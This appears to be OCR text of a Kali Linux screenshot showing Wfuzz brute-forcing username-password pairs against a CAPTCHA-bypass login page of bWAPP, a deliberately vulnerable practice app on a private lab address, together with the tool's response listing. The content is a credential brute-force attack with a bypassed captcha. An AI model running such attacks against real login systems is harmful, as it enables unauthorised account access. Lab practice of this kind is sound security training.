 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 19:03
root@kali: /home/kali
File Actions Edit View Help
login=FUZZ&passsowrd=FUZ2Z&captcha_user=6f%23Zpz&from=submit'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.12/bWAPP/ba_captcha_bypass.php?login=FUZZ&passsowrd=FUZ2Z&captcha_user=6f%23Zpz&from=submit
Total requests: 36
ID Response Lines Word Chars Payload
000000001: 302 0 L 0 W 0 Ch "admin - admin"
000000002: 302 0 L 0 W 0 Ch "admin - password"
000000003: 302 0 L 0 W 0 Ch "admin - bug"
000000007: 302 0 L 0 W 0 Ch "usuario - admin"
000000005: 302 0 L 0 W 0 Ch "admin - 123456"
000000010: 302 0 L 0 W 0 Ch "usuario - admin123456"
000000008: 302 0 L 0 W 0 Ch "usuario - password"
000000006: 302 0 L 0 W 0 Ch "admin - test1"
000000004: 302 0 L 0 W 0 Ch "admin - admin123456"
000000009: 302 0 L 0 W 0 Ch "usuario - bug"
000000011: 302 0 L 0 W 0 Ch "usuario - 123456"
000000012: 302 0 L 0 W 0 Ch "usuario - test1"
000000015: 302 0 L 0 W 0 Ch "bee - bug"
000000016: 302 0 L 0 W 0 Ch "bee - admin123456"
000000018: 302 0 L 0 W 0 Ch "bee - test1"
000000020: 302 0 L 0 W 0 Ch "test - password"
000000021: 302 0 L 0 W 0 Ch "test - bug"
000000022: 302 0 L 0 W 0 Ch "test - admin123456"
000000028: 302 0 L 0 W 0 Ch "12345 - admin123456"
000000023: 302 0 L 0 W 0 Ch "test - 123456"
000000026: 302 0 L 0 W 0 Ch "12345 - password"
000000027: 302 0 L 0 W 0 Ch "12345 - bug"